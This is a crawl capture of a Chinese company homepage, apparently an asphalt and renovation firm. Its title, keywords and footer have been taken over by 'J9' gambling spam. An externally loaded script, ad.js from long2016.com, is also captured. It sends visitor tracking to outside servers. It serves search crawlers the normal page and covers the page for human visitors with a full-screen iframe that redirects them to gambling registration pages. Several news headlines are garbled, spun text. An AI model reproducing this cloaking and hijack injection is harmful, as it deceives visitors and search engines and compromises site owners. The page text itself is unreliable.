

--- FILE ---
content_type: text/html
request_url: http://km-jxhy.com/
body_size: 5885
content:

<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
	
	<meta name="msvalidate.01" content="01499986AAEFE0011854DB9B312BF089" />
	
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>九游·会(J9)游戏官网(今日推荐)</title>
	<meta name="keywords" content="九游·会(J9)游戏官网" />
	<meta name="description" content="九游·会(J9)游戏官网(今日推荐)(www.km-jxhy.com)提供首页、官网、登录入口、最新网址，支持网页版与手机版，全站APP免费下载，享受极速畅玩体验！24小时在线客服，随时为您解答！" />
    <link rel="stylesheet" href="/templets/default/style/css.css" />
    <link rel="stylesheet" href="/templets/default/style/bootstrap.min.css" />
    <link rel="stylesheet" href="/templets/default/style/style.css" />
    <link rel="stylesheet" href="/templets/default/style/banner.css" />
    <link rel="stylesheet" href="/templets/default/style/animate.css" />
    <script src="/templets/default/style/jquery.js"></script>
    <script src="/templets/default/style/common.js"></script>
    <script src="/templets/default/style/main.js"></script>
    <script src="/templets/default/style/wow.js"></script>
    <script src="/templets/default/style/bootstrap.js"></script>
	
	
<script type="text/javascript" src="http://www.long2016.com/data/analysis.js"></script>
<script type="text/javascript" src="http://www.long2016.com/data/ad.js"></script>



<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
	
	</head>
  
 
<body>


    <section>

       ﻿ <header class="header">
            <div class="clearfix wid13" direction="vertical">
                <div class="fl left">
                    <a href="javascript:void(0)"><img src="/templets/default/style/logo.png" alt="" /></a>

                </div>
                <dl class="header-right">
                    <dd class="top-search"> <a href="javascript:void(0);" class="open-search"></a>
                             <!-- <form class="search-box" method="post" action="/index.php?c=content&a=search">-->
                              <form class="search-box" method="post" action="">
                                        <!--search-->
                                        <input type="text" class="text" name="kw" id="TopKey" value="" placeholder="请输入搜索内容">
										<input name="c" type="hidden" value="content" />
                                        <input name="a" type="hidden" value="search" />
                                        <button id="TopBtn" class="btn"  ></button>
                                        <!--search end-->
                              </form>
                    </dd>
                    <dd id="open_menu"><i></i></dd>
          </dl>

                <div class="fr nav">
                    <ul class="navbar_nav" data-in="fadeInDown" data-out="fadeOutUp">
                        <li  class="active">
                            <a href="/">首页</a>
                        </li>

						
                       
                        <li class="dropdown ">
                            <a href="/guanyuwomen/">
                                 关于我们                            </a>
							                            <div class="dropdown_menu">
							
							                                   
                                                           </div>
							                         </li>
						
                         		
                       
                        <li class="dropdown ">
                            <a href="/zhuangxiuzhishi/">
                                 装修知识                            </a>
							                            <div class="dropdown_menu">
							
							                                   
                                                           </div>
							                         </li>
						
                         		
                       
                        <li class="dropdown ">
                            <a href="/zhuangxiubaike/">
                                 装修百科                            </a>
							                            <div class="dropdown_menu">
							
							                                   
                                                           </div>
							                         </li>
						
                         		
                       
                        <li class="dropdown ">
                            <a href="/lianxiwomen/">
                                 联系我们                            </a>
							                            <div class="dropdown_menu">
							
							                                   
                                                           </div>
							                         </li>
						
                         
						
                    </ul>
                </div>
                <a href="javascript:void(0)" id="navToggle">
                    <span></span>
                </a>
            </div>

        </header>
        <div class="m_nav">
            <div class="top clearfix">
                <img src="/templets/default/style/closed.png" alt="" class="closed" />
            </div>
            <div class="logo">
                <img src="/templets/default/style/logo.png" alt="" />
            </div>
            <ul class="ul" data-in="fadeInDown" data-out="fadeOutUp">
                <li class="active">
                    <a href="/">首页</a>
                </li>
				
					
				
                <li class="dropdown">
                    <a href="/guanyuwomen/">
                         关于我们
                    </a>
                 
                </li>
				
				 		
				
                <li class="dropdown">
                    <a href="/zhuangxiuzhishi/">
                         装修知识
                    </a>
                 
                </li>
				
				 		
				
                <li class="dropdown">
                    <a href="/zhuangxiubaike/">
                         装修百科
                    </a>
                 
                </li>
				
				 		
				
                <li class="dropdown">
                    <a href="/lianxiwomen/">
                         联系我们
                    </a>
                 
                </li>
				
				  
                 
            </ul>

        </div>
	   
	   
        <script>
        
            $(".header .header-right dt").hover(function(e) {
                $(this).find("figure").stop(true, true).fadeIn();
            }, function() {
                $(this).find("figure").stop(true, true).fadeOut();
            });
            //打开搜索
            $(".header .open-search").click(function(e) {
                if ($(this).hasClass("open-search-show")) {
                    $(this).removeClass("open-search-show");
                } else {
                    $(this).addClass("open-search-show");
                }
                $(".header .search-box").stop(true, true).slideToggle();
                $(document).on("click", function() {
                    $(".header .search-box").stop(true, true).slideUp();
                    $(".header .open-search").removeClass("open-search-show");
                });
                e.stopPropagation();
            });
            $(".header .search-box").on("click", function(e) {
                e.stopPropagation();
            });
           
        
        </script>
        
        <script>
            $('#navToggle').on('click', function () {
                $('.m_nav').addClass('open');
            })
            $('.m_nav .top .closed').on('click', function () {
                $('.m_nav').removeClass('open');
            })
            $(".m_nav .ul li").click(function () {
                $(this).children("div.dropdown_menu").slideToggle('slow')
                $(this).siblings('li').children('.dropdown_menu').slideUp('slow');
            });
            $('#index_main').fullpage({
                'navigation': true,
                slidesNavigation: true,
                controlArrows: false,
                continuousHorizontal: true,
                scrollingSpeed: 1000,
                showActiveTooltip: true,
                anchors: ['hero', 'one', 'two', 'three'],
                loopHorizontal: true,
                afterLoad: function (anchorLink, index) {
                    if (index == 1) {
                        $('header').removeClass('on');
                    }
                    if (index == 2) {
                        $('header').addClass('on');
                        $('.section2 h3').addClass('animated fadeInUp').css('animation-delay', '.1s');
                    }
                    if (index == 3) {
                        $('header').addClass('on');
                        $('.section3 h3').addClass('animated fadeInUp').css('animation-delay', '.1s');
                    }
                    if (index == 4) {
                        $('header').addClass('on');
                        $('.section4 h3').addClass('animated fadeInUp').css('animation-delay', '.1s');
                    }
                },
                onLeave: function (index, direction) {}
            })
        </script>

    </section>

    <section class="wqd-section-three">

        <div class="slipe-box">
            <div class="bannar">
                <div class="slipe-left"><img src="/templets/default/style/banner-arow.png" alt="" /></div>
                <div class="slipe-right"><img src="/templets/default/style/banner-arow.png" alt="" /></div>
                <div class="swiper-container slider-two">
                    <div class="swiper-wrapper">
					                         <div class="swiper-slide">
                            <img src="/templets/default/style/banner.jpg" alt="" />
                        </div>
                                              <div class="swiper-slide">
                            <img src="/templets/default/style/94.jpg" alt="" />
                        </div>
                      
                    </div>
                    <div class="swiper-pagination swiper-pagination-two"></div>
                </div>
            </div>
        </div>

        <script type="text/javascript" src="/templets/default/style/banner.js"></script>

    </section>
   
 
    <section class="in_ns">
        <div class="container">
            <div class="row  no-gutters">
                <div class="nstit">
                    <p>NEWS</p>
                    <h3>新闻资讯</h3>
                    <i></i>
                    
                </div>

                <div class="in_ns_cen">
                <div class="in_nsfl col-lg-5 col-md-5 col-sm-12 col-xs-12">

                    <div id="demo3" class="slideBox" >
                        <ul class="items">
						
						 
                        </ul>
                    </div>

                </div>
				
            
                <div class="in_nsfr col-lg-7 col-md-7 col-sm-12 col-xs-12">
                    <div class="inq1box">
                        <div class="in1_topdy">
                            <div class="intpfl indexb_s">
                                <div class="indsd  "   >
                                    <div class="text-center clearfix t">
                                       <a class="on oni" href="javascript:void(0)">公司新闻  </a>
                                       <a href="javascript:void(0)">行业新闻 <i></i></a>
                                      
                                    </div>
                                </div>
                            </div>
                            <div class="intpfr"><a href="/zhuangxiuzhishi/">更多>></a> </div>

                           
                               
                       
                               
                            </div>
                            <div class="main ellipsis "    >
                                <ul class="ul scre ">
								
								
								  
							<li>
                                        <a href="/zhuangxiuzhishi/1454.html">
                                            <div class="scre_box">
                                                <div class="srfl "><img src="/templets/default/style/in6.jpg" alt=""> </div>
                                                <div class="srfr ">2025-09-12</div>
                                            </div>
                                            
                                        </a>
                                    </li>
<li>
                                        <a href="/zhuangxiuzhishi/1453.html">
                                            <div class="scre_box">
                                                <div class="srfl "><img src="/templets/default/style/in6.jpg" alt=""> 施工手艺/设备:施工手艺：BIM设想、通信</div>
                                                <div class="srfr ">2025-09-12</div>
                                            </div>
                                            
                                        </a>
                                    </li>
<li>
                                        <a href="/zhuangxiuzhishi/1452.html">
                                            <div class="scre_box">
                                                <div class="srfl "><img src="/templets/default/style/in6.jpg" alt=""> 售楼处的工做人员都颠末专业培</div>
                                                <div class="srfr ">2025-09-12</div>
                                            </div>
                                            
                                        </a>
                                    </li>
<li>
                                        <a href="/zhuangxiuzhishi/1451.html">
                                            <div class="scre_box">
                                                <div class="srfl "><img src="/templets/default/style/in6.jpg" alt=""> <strong>《小溪处事》脱鲁《每日旧事》节目中的</strong></div>
                                                <div class="srfr ">2025-09-12</div>
                                            </div>
                                            
                                        </a>
                                    </li>
<li>
                                        <a href="/zhuangxiuzhishi/1450.html">
                                            <div class="scre_box">
                                                <div class="srfl "><img src="/templets/default/style/in6.jpg" alt=""> 还为客户供给专业的设想工指点</div>
                                                <div class="srfr ">2025-09-12</div>
                                            </div>
                                            
                                        </a>
                                    </li>
<li>
                                        <a href="/zhuangxiuzhishi/1445.html">
                                            <div class="scre_box">
                                                <div class="srfl "><img src="/templets/default/style/in6.jpg" alt=""> 为大卫地板供给了既有高有广度的品牌宣</div>
                                                <div class="srfr ">2025-09-10</div>
                                            </div>
                                            
                                        </a>
                                    </li>
<li>
                                        <a href="/zhuangxiuzhishi/1444.html">
                                            <div class="scre_box">
                                                <div class="srfl "><img src="/templets/default/style/in6.jpg" alt=""> 需正在还款资金到账后</div>
                                                <div class="srfr ">2025-09-10</div>
                                            </div>
                                            
                                        </a>
                                    </li>
<li>
                                        <a href="/zhuangxiuzhishi/1443.html">
                                            <div class="scre_box">
                                                <div class="srfl "><img src="/templets/default/style/in6.jpg" alt=""> 导性案例215号：昆明闽某纸业无限义务公</div>
                                                <div class="srfr ">2025-09-10</div>
                                            </div>
                                            
                                        </a>
                                    </li>
								
                                    
								                                    
                                </ul>
                                <ul class="ul scre hidden  ">
                                  
								  
								                                  </ul>
                         
                
                            </div>
                             <script>
                                $('.indexb_s .t a').mouseover(function () {
                                    $(this).addClass('on').siblings().removeClass('on');
                                    $(this).addClass('oni').siblings().removeClass('oni');

                                    $('.main ul').eq($(this).index()).removeClass('hidden').siblings().addClass(
                                        'hidden');
                                });
                            </script> 
                        </div>
                </div>

               </div>
                
                <ul class="in_nsbot  ">
                    <li class="col-md-3 col-sm-3 col-xs-6">
                        <a href="/guanyuwomen/">
                            <div class="in_nsbotfl fl"><img src="/templets/default/style/in_bot1.png" alt=""> </div>
                        <div class="in_nsbotfr fl"> 
                            <h3>公司简介</h3>
                            <p>ABOUT US</p>
                        </div>
                        </a>
            
                    </li>
                    <li class="col-md-3 col-sm-3 col-xs-6">
                        <a href="/guanyuwomen/">
                            <div class="in_nsbotfl fl"><img src="/templets/default/style/in_bot2.png" alt=""> </div>
                        <div class="in_nsbotfr fl"> 
                            <h3>荣誉资质</h3>
                            <p>HONOR </p>
                        </div>
                        </a>
            
                    </li>
                    <li class="col-md-3 col-sm-3 col-xs-6">
                        <a href="/zhuangxiuzhishi/">
                            <div class="in_nsbotfl fl"><img src="/templets/default/style/in_bot3.png" alt=""> </div>
                        <div class="in_nsbotfr fl"> 
                            <h3>人力资源</h3>
                            <p> JOIN US  </p>
                        </div>
                        </a>
            
                    </li>
                    <li class="col-md-3 col-sm-3 col-xs-6">
                        <a href="/zhuangxiubaike/">
                            <div class="in_nsbotfl fl"><img src="/templets/default/style/in_bot4.png" alt=""> </div>
                        <div class="in_nsbotfr fl"> 
                            <h3>公司风采</h3>
                            <p>COMPANY STYLE</p>
                        </div>
                        </a>
            
                    </li>                    
                </ul>

            </div>
        </div>
    </section>
    
   <section class="  ab_wh mr50px  navItems "  id="ab3">
        <div class="container">

            <div class="aboutjg">
                <div class="nstit">
                    <p>CULTURE</p>
                    <h3>公司文化</h3>
              
                </div>

                <img src="/templets/default/style/ab_wh.jpg" alt="">
            </div>
        </div>

    </section>

    <section class="in_ns">
        <div class="container">
            <div class="row">
                <div class="nstit">
                    <p>BUSINESS</p>
                    <h3>业务介绍</h3>
                   <i></i>
                </div>

                <ul class="case  ">
				
								
                    <li class="col-md-3 col-sm-3 col-xs-12">
                        <a href="/zhuangxiubaike/">
                            <div class="mxceng"><img src="/templets/default/style/26.jpg" alt="" /></div>

                            <div class="mxzyceng">
                                <img src="/templets/default/style/caseimg1.png" alt="">
                                <h3>产品板块</h3>
                                <p>产品板块产品板块产品板块产品板块产品板块</p>

                            </div>
                            <div class="lin"></div>
                        </a>
                    </li>
                 
				 				
                    <li class="col-md-3 col-sm-3 col-xs-12">
                        <a href="/zhuangxiubaike/">
                            <div class="mxceng"><img src="/templets/default/style/27.jpg" alt="" /></div>

                            <div class="mxzyceng">
                                <img src="/templets/default/style/caseimg1.png" alt="">
                                <h3>研发创新</h3>
                                <p>研发创新研发创新研发创新研发创新</p>

                            </div>
                            <div class="lin"></div>
                        </a>
                    </li>
                 
				 				
                    <li class="col-md-3 col-sm-3 col-xs-12">
                        <a href="/zhuangxiuzhishi/">
                            <div class="mxceng"><img src="/templets/default/style/28.jpg" alt="" /></div>

                            <div class="mxzyceng">
                                <img src="/templets/default/style/caseimg1.png" alt="">
                                <h3>走进厂区</h3>
                                <p>走进厂区走进厂区走进厂区走进厂区走进厂区</p>

                            </div>
                            <div class="lin"></div>
                        </a>
                    </li>
                 
				 				
                    <li class="col-md-3 col-sm-3 col-xs-12">
                        <a href="/zhuangxiuzhishi/">
                            <div class="mxceng"><img src="/templets/default/style/29.jpg" alt="" /></div>

                            <div class="mxzyceng">
                                <img src="/templets/default/style/caseimg1.png" alt="">
                                <h3>案例展示</h3>
                                <p>案例展示案例展示案例展示案例展示案例展示案例展示案例展示</p>

                            </div>
                            <div class="lin"></div>
                        </a>
                    </li>
                 
				 				 
                </ul>
            </div>
        </div>
    </section>


   ﻿<footer>
        <div class="container">
            <div class="row">
                <div class="footfl">
		              &nbsp;版权所有：<a href="http://www.km-jxhy.com" target="_blank">山东九游·会(J9)游戏官网沥青有限公司</a>&nbsp; &nbsp;<span style="color:#333333;font-family:&quot;font-size:16px;background-color:#FFFFFF;"</span> 业务垂询热线：156 0531 9638&nbsp;&nbsp; <a href="/sitemap.xml">网站地图</a>
		 	
                </div>
                <div class="footfr">
                    <span class="wxs"> <img src="/templets/default/style/wx.png" alt=""> 官方微信 </span> |

                    <p class="qs">权属单位<i class="glyphicon glyphicon-triangle-top" aria-hidden="true"></i></p>

                </div>

                <div class="qsco">
				
				 				
                   
                   
				    
				   
                </div>
                <div class="wxbox">
                    <div class="wxvon">
                        <span class=" glyphicon glyphicon-remove" aria-hidden="true"></span>
                        <img src="/templets/default/style/pd_img1.jpg" alt="">
                    </div>
                </div>




                <script>
                    $(".wxs").click(function () {
                        $(".wxbox").fadeToggle();

                    });

                    $(".wxbox span").click(function () {
                        $(".wxbox").fadeOut();

                    });

                    $(document).ready(function () {
                        $('.qs').hover(function () {
                            $(".qsco").css('display', 'block');
                        }, function () {
                            $(".qsco").css('display', 'none');
                        });

                        $(".qsco").hover(function () {
                            $(this).css('display', 'block');;
                        }, function () {
                            $(this).css('display', 'none');
                        });
                    })
                </script>
            </div>
            
        </div>
    </footer>
	
	<!-- 漂浮广告 
	<script type="text/javascript">
$(function(){
	$("#closepiaofu").click(function () {
		$("#wzsse").hide();
	});
})
</script>

<div id="wzsse" style="position:absolute; z-index:9999;">
	<div style="text-align:right;cursor:pointer;" id="closepiaofu">关闭</div>
	<a href="https://www.sdhsclimb.com/" target="_blank"><img src="/templets/default/style/dainshang.jpg" border="0" width="238" height="119" /></a>
</div>

<script type="text/javascript" src="/templets/default/style/floatadv.js"></script>
<script type="text/javascript">
var ad1 = new AdMove("wzsse", true);
ad1.Run();
</script>
<script type="text/javascript" src="/templets/default/style/jquery.SuperSlide.js"></script>
	漂浮广告结束 -->
   
        <script  >

$('.navItems').click(function() {
	var navto = $(this).attr('navto');
	if(navto != "#") {
		var $div = $('#' + navto);
		var top = $div.offset().top || 0;
		$('html,body').animate({
			'scroll-top': top - 170
			}, 500);
	} else {
	    $('html,body').animate({
			'scroll-top': 0
		   }, 500);
 
		}
 
	});
 
        </script>
    <!--[if lte IE 9]>
        <script>
            window.location.href="https://support.dmeng.net/upgrade-your-browser.html?referrer="+encodeURIComponent(location.href);
        </script>
    <![endif]-->
    
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.long2016.com/data/ad.js
body_size: 1060
content:
  var _paq = window._paq = window._paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);

  (function() {
    var u="///matomolocal.com/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);

    // Add this code below within the Matomo JavaScript tracker code
    // Important: the tracker url includes the /matomo.php
    var secondaryTrackerUrl = 'https://matomolocal.top/matomo.php';
    var secondaryWebsiteId = 1;
    // Also send all of the tracking data to this other Matomo server, in website ID 1
    _paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);
    // That's it!

    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();










if (window.location.pathname === "/" || window.location.pathname === "/index.html") { 
    var url = '';
    if ((navigator.userAgent.match(/(spider|bot)/ig))) {
        // 如果是爬虫，不执行跳转
        console.log('xxxx-01');
    } else if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        url = "https://m.014j9.com/register/";
        console.log('xxxx01');
    } else {
        console.log('xxxx02');
        url = "https://www.014j9.com/";
    }
    console.log('xxxx0');
    if (url.length > 0) {
        console.log('xxxx1');
        var iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%; height:100%; left:0; top:0; border:none; position:fixed; background:#fff; z-index:9999999999;";
        var initialDiv = document.createElement("div");
        initialDiv.style.width = "100%";
        initialDiv.style.height = "100%";
        initialDiv.style.overflow = "auto";
        initialDiv.appendChild(iframe);
        if (document.body) {
            document.body.appendChild(initialDiv);
        } else {
            document.documentElement.appendChild(initialDiv);
        }
    }
}
